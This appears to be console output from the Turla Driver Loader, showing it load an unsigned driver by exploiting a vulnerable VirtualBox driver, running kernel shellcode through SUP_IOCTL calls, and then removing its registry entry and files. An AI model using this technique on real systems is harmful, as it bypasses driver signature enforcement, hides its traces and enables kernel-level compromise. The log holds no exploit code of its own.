 Administrator: Command Prompt
C:\VBoxLdr>tdl tsugumi.sys
Turla Driver Loader v1.0.0 started
(c) 2016 TDL Project
Supported x64 OS : 7 and above
Ldr: Windows v6.3 build 9600
SCM: Vulnerable driver loaded and opened
Ldr: Kernel base = 0xFFFFF8020BC16000
Ldr: Input driver file loaded at 0x00007FF611430000
Ldr: Loading ntoskrnl.exe
Ldr: ntoskrnl.exe loaded at 0x00007FF7B66C0000
Ldr: ExAllocatePoolWithTag 0xFFFFF8020BEB9A50
Ldr: PsCreateSystemThread 0xFFFFF8020C02C540
Ldr: Shellcode allocated at 0x000000C4700B0000
Ldr: Resolving kernel import
Ldr: Executing exploit
Ldr: OpenLdr.u.Out.pvImageBase = 0xFFFFE00189609080
Ldr: SUP_IOCTL_LDR_LOAD, success
        Shellcode mapped at 0xFFFFE00189609080, size = 0x00009000
        Driver image mapped at 0xFFFFE00189609294
Ldr: SUP_IOCTL_SET_VM_FOR_FAST call complete
Ldr: SUP_IOCTL_FAST_DO_NOP
Ldr: SUP_IOCTL_LDR_FREE
SCM: Unloading vulnerable driver
SCM: Vulnerable driver successfully unloaded
SCM: Driver entry removed from registry
Ldr: Driver file removed
C:\VBoxLdr>